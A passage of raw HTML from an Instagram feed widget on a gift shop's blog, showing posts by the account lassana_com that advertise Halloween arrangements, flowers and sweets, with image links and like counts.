Visit - http://lassana.com/halloween" data-video="" data-carousel="" data-id="sbi_17882761635284735" data-user="lassana_com" data-url="https://www.instagram.com/p/DQbm93PAb0E/" data-avatar="https://scontent-sea1-1.xx.fbcdn.net/v/t51.2885-15/319332714_1540168529739777_3186540493487005825_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_eui2=AeFVLE7nY4Cjc1LIQCP5tt3dNntgsZQCOkg2e2CxlAI6SBJEGEWrnMovlA7VMMc3gnA6YvFLJidkomLAo7Xh6dmq&amp;_nc_ohc=4CIDxDchzm4Q7kNvwF9Fp6K&amp;_nc_oc=AdktLkd4Ae55CYZeY6VXROW0VCmbbDv2IrsGDd7nSFfiEJ8HvYDowhraHAYANAImBvc&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_Afleb6iRDlnrHEpXn_CbCZFahmDphMvT_o3lDeKGWwrJpQ&amp;oe=6939E220" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DQbm93PAb0E/" data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.82787-15/572400862_17993251850845309_3539944455336110789_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeE4nSs_FhniWuzW7g6altb6uOL87xGpub244vzvEam5vek_F7PBWOE2N1Pw0l8MLlt3iIJKbQCV0FLFSkkyznJx&#038;_nc_ohc=GUsIny8fcj8Q7kNvwHnX4Wk&#038;_nc_oc=AdlqWy7dGTgg0G5Li1sszLnJxYi-e1g5VVBU6ATn8divOtzDvO-u9AGHmA8P9uRBsQo&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&#038;oh=00_AflPOta5i4UqOG0fDnxSqUu_TbtcI1BDJfm7PgDz4yy9vQ&#038;oe=6939CCA3" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/572400862_17993251850845309_3539944455336110789_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeE4nSs_FhniWuzW7g6altb6uOL87xGpub244vzvEam5vek_F7PBWOE2N1Pw0l8MLlt3iIJKbQCV0FLFSkkyznJx&amp;_nc_ohc=GUsIny8fcj8Q7kNvwHnX4Wk&amp;_nc_oc=AdlqWy7dGTgg0G5Li1sszLnJxYi-e1g5VVBU6ATn8divOtzDvO-u9AGHmA8P9uRBsQo&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_AflPOta5i4UqOG0fDnxSqUu_TbtcI1BDJfm7PgDz4yy9vQ&amp;oe=6939CCA3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/572400862_17993251850845309_3539944455336110789_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeE4nSs_FhniWuzW7g6altb6uOL87xGpub244vzvEam5vek_F7PBWOE2N1Pw0l8MLlt3iIJKbQCV0FLFSkkyznJx&amp;_nc_ohc=GUsIny8fcj8Q7kNvwHnX4Wk&amp;_nc_oc=AdlqWy7dGTgg0G5Li1sszLnJxYi-e1g5VVBU6ATn8divOtzDvO-u9AGHmA8P9uRBsQo&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_AflPOta5i4UqOG0fDnxSqUu_TbtcI1BDJfm7PgDz4yy9vQ&amp;oe=6939CCA3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/572400862_17993251850845309_3539944455336110789_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeE4nSs_FhniWuzW7g6altb6uOL87xGpub244vzvEam5vek_F7PBWOE2N1Pw0l8MLlt3iIJKbQCV0FLFSkkyznJx&amp;_nc_ohc=GUsIny8fcj8Q7kNvwHnX4Wk&amp;_nc_oc=AdlqWy7dGTgg0G5Li1sszLnJxYi-e1g5VVBU6ATn8divOtzDvO-u9AGHmA8P9uRBsQo&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_AflPOta5i4UqOG0fDnxSqUu_TbtcI1BDJfm7PgDz4yy9vQ&amp;oe=6939CCA3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/572400862_17993251850845309_3539944455336110789_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeE4nSs_FhniWuzW7g6altb6uOL87xGpub244vzvEam5vek_F7PBWOE2N1Pw0l8MLlt3iIJKbQCV0FLFSkkyznJx&amp;_nc_ohc=GUsIny8fcj8Q7kNvwHnX4Wk&amp;_nc_oc=AdlqWy7dGTgg0G5Li1sszLnJxYi-e1g5VVBU6ATn8divOtzDvO-u9AGHmA8P9uRBsQo&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_AflPOta5i4UqOG0fDnxSqUu_TbtcI1BDJfm7PgDz4yy9vQ&amp;oe=6939CCA3&quot;}">
        <img src="https://blog.lassana.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="An artful arrangement inspired by twilight’s charm. Deep tones and delicate textures come together to bring an air of sophistication to your Halloween celebrations.
Visit - http://lassana.com/halloween">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		                            
					<p class="sbi_caption_wrap">
                        <span class="sbi_caption" style="font-size: 13px;">An artful arrangement inspired by twilight’s charm. Deep tones and delicate textures come together to bring an air of sophistication to your Halloween celebrations.<br>Visit - http://lassana.com/halloween</span>
						<span class="sbi_expand"> 
							<a href="#"><span class="sbi_more">...</span></a>
						</span>
                    </p>
		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        13    </span>





    <span class="sbi_comments" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18074260172186297" data-date="1761820264" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/lassana_com/">
	    
            lassana_com        </a>

    
    </p>

            
        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DQbhtfqgaoT/">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom ">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Oct 30                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-sea1-1.cdninstagram.com/v/t51.82787-15/572119985_17993248199845309_5436270486315209282_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeFYQqGTCijVpSo2khM2nSP8OqxuvwRO_EE6rG6_BE78QQy5mbVOHdn8tE2Q0IGYjM76mL-9EbDFktKvP9xmhJRV&#038;_nc_ohc=Mk39ml-MgWkQ7kNvwHOy5Tv&#038;_nc_oc=AdnAmWM0WYJ-A_GS6uMtcneNO--N348EdFNK8HaAbiElLxNpr9zOZ3vk6NLfNZBMxlo&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&#038;oh=00_AflDetHnpUF8XQpWzIeRnE2zxl6rttLl5ZTqzO9h107Xfg&#038;oe=6939F913" data-lightbox-sbi="" data-title="Share the beauty of life’s most colorful moments through this breathtaking bunch. Combines freshness, color, and warmth to convey love, gratitude, or celebration. A radiant surprise that brightens hearts instantly. &lt;br&gt;
Visit - https://lassana.com/category/2/Flowers/0/0/0" data-video="" data-carousel="" data-id="sbi_18074260172186297" data-user="lassana_com" data-url="https://www.instagram.com/p/DQbhtfqgaoT/" data-avatar="https://scontent-sea1-1.xx.fbcdn.net/v/t51.2885-15/319332714_1540168529739777_3186540493487005825_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_eui2=AeFVLE7nY4Cjc1LIQCP5tt3dNntgsZQCOkg2e2CxlAI6SBJEGEWrnMovlA7VMMc3gnA6YvFLJidkomLAo7Xh6dmq&amp;_nc_ohc=4CIDxDchzm4Q7kNvwF9Fp6K&amp;_nc_oc=AdktLkd4Ae55CYZeY6VXROW0VCmbbDv2IrsGDd7nSFfiEJ8HvYDowhraHAYANAImBvc&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_Afleb6iRDlnrHEpXn_CbCZFahmDphMvT_o3lDeKGWwrJpQ&amp;oe=6939E220" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DQbhtfqgaoT/" data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t51.82787-15/572119985_17993248199845309_5436270486315209282_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeFYQqGTCijVpSo2khM2nSP8OqxuvwRO_EE6rG6_BE78QQy5mbVOHdn8tE2Q0IGYjM76mL-9EbDFktKvP9xmhJRV&#038;_nc_ohc=Mk39ml-MgWkQ7kNvwHOy5Tv&#038;_nc_oc=AdnAmWM0WYJ-A_GS6uMtcneNO--N348EdFNK8HaAbiElLxNpr9zOZ3vk6NLfNZBMxlo&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&#038;oh=00_AflDetHnpUF8XQpWzIeRnE2zxl6rttLl5ZTqzO9h107Xfg&#038;oe=6939F913" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/572119985_17993248199845309_5436270486315209282_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeFYQqGTCijVpSo2khM2nSP8OqxuvwRO_EE6rG6_BE78QQy5mbVOHdn8tE2Q0IGYjM76mL-9EbDFktKvP9xmhJRV&amp;_nc_ohc=Mk39ml-MgWkQ7kNvwHOy5Tv&amp;_nc_oc=AdnAmWM0WYJ-A_GS6uMtcneNO--N348EdFNK8HaAbiElLxNpr9zOZ3vk6NLfNZBMxlo&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_AflDetHnpUF8XQpWzIeRnE2zxl6rttLl5ZTqzO9h107Xfg&amp;oe=6939F913&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/572119985_17993248199845309_5436270486315209282_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeFYQqGTCijVpSo2khM2nSP8OqxuvwRO_EE6rG6_BE78QQy5mbVOHdn8tE2Q0IGYjM76mL-9EbDFktKvP9xmhJRV&amp;_nc_ohc=Mk39ml-MgWkQ7kNvwHOy5Tv&amp;_nc_oc=AdnAmWM0WYJ-A_GS6uMtcneNO--N348EdFNK8HaAbiElLxNpr9zOZ3vk6NLfNZBMxlo&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_AflDetHnpUF8XQpWzIeRnE2zxl6rttLl5ZTqzO9h107Xfg&amp;oe=6939F913&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/572119985_17993248199845309_5436270486315209282_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeFYQqGTCijVpSo2khM2nSP8OqxuvwRO_EE6rG6_BE78QQy5mbVOHdn8tE2Q0IGYjM76mL-9EbDFktKvP9xmhJRV&amp;_nc_ohc=Mk39ml-MgWkQ7kNvwHOy5Tv&amp;_nc_oc=AdnAmWM0WYJ-A_GS6uMtcneNO--N348EdFNK8HaAbiElLxNpr9zOZ3vk6NLfNZBMxlo&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_AflDetHnpUF8XQpWzIeRnE2zxl6rttLl5ZTqzO9h107Xfg&amp;oe=6939F913&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/572119985_17993248199845309_5436270486315209282_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_eui2=AeFYQqGTCijVpSo2khM2nSP8OqxuvwRO_EE6rG6_BE78QQy5mbVOHdn8tE2Q0IGYjM76mL-9EbDFktKvP9xmhJRV&amp;_nc_ohc=Mk39ml-MgWkQ7kNvwHOy5Tv&amp;_nc_oc=AdnAmWM0WYJ-A_GS6uMtcneNO--N348EdFNK8HaAbiElLxNpr9zOZ3vk6NLfNZBMxlo&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&amp;oh=00_AflDetHnpUF8XQpWzIeRnE2zxl6rttLl5ZTqzO9h107Xfg&amp;oe=6939F913&quot;}">
        <img src="https://blog.lassana.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Share the beauty of life’s most colorful moments through this breathtaking bunch. Combines freshness, color, and warmth to convey love, gratitude, or celebration. A radiant surprise that brightens hearts instantly. 
Visit - https://lassana.com/category/2/Flowers/0/0/0">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		                            
					<p class="sbi_caption_wrap">
                        <span class="sbi_caption" style="font-size: 13px;">Share the beauty of life’s most colorful moments through this breathtaking bunch. Combines freshness, color, and warmth to convey love, gratitude, or celebration. A radiant surprise that brightens hearts instantly. <br>Visit - https://lassana.com/category/2/Flowers/0/0/0</span>
						<span class="sbi_expand"> 
							<a href="#"><span class="sbi_more">...</span></a>
						</span>
                    </p>
		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        11    </span>





    <span class="sbi_comments" style="font-size: 13px;" >
        <span>
            <svg  style="font-size: 13px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18532045828017190" data-date="1761459628" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/lassana_com/">
	    
            lassana_com        </a>

    
    </p>

            
        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DQQx2m1jdQw/">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom ">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Oct 26                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-sea5-1.cdninstagram.com/v/t51.82787-15/570307228_17992835204845309_6544577624576521702_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeGk8tGeNrLil_uPWkO5ib0n81iqvq4St-zzWKq-rhK37PJq3Xo58MTjFO1ZCwf1ZuvBUSJnnTrBDybYUmkc38jM&#038;_nc_ohc=USkNKRhQy1AQ7kNvwHjV8ci&#038;_nc_oc=AdkaKg8Aiz-i0SHGfyIsonbs9W_sDzPVCr0rq-H7VyYq-9eY8N2y8ZU58TBlmw9dIjs&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&#038;oh=00_Afm8PAifo2bV-RjZiNWl6kb4oLcJbRfegE14u9LdpalPVQ&#038;oe=6939E507" data-lightbox-sbi="" data-title="Indulge in the darker side of sweetness. A rich, artful creation layered with flavor, mystery, and sophistication. Crafted to make your Halloween celebration taste as exquisite as it looks. ✨&lt;br&gt;
Visit - https://lassana.com/Halloween.../cp/HALLOWEEN20HALLOWEENDA1" data-video="" data-carousel="" data-id="sbi_18532045828017190" data-user="lassana_com" data-url="https://www.instagram.com/p/DQQx2m1jdQw/" data-avatar="https://scontent-sea1-1.xx.fbcdn.net/v/t51.2885-15/319332714_1540168529739777_3186540493487005825_n.jpg?_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=7d201b&amp;_nc_eui2=AeFVLE7nY4Cjc1LIQCP5tt3dNntgsZQCOkg2e2CxlAI6SBJEGEWrnMovlA7VMMc3gnA6YvFLJidkomLAo7Xh6dmq&amp;_nc_ohc=4CIDxDchzm4Q7kNvwF9Fp6K&amp;_nc_oc=AdktLkd4Ae55CYZeY6VXROW0VCmbbDv2IrsGDd7nSFfiEJ8HvYDowhraHAYANAImBvc&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.xx&amp;edm=AL-3X8kEAAAA&amp;oh=00_Afleb6iRDlnrHEpXn_CbCZFahmDphMvT_o3lDeKGWwrJpQ&amp;oe=6939E220" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DQQx2m1jdQw/" data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.82787-15/570307228_17992835204845309_6544577624576521702_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_eui2=AeGk8tGeNrLil_uPWkO5ib0n81iqvq4St-zzWKq-rhK37PJq3Xo58MTjFO1ZCwf1ZuvBUSJnnTrBDybYUmkc38jM&#038;_nc_ohc=USkNKRhQy1AQ7kNvwHjV8ci&#038;_nc_oc=AdkaKg8Aiz-i0SHGfyIsonbs9W_sDzPVCr0rq-H7VyYq-9eY8N2y8ZU58TBlmw9dIjs&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=1ow-JRDdAIEw8UXtDkAf9g&#038;oh=00_Afm8PAifo2bV-RjZiNWl6kb4oLcJbRfegE14u9LdpalPVQ&#038;oe=6939E507" 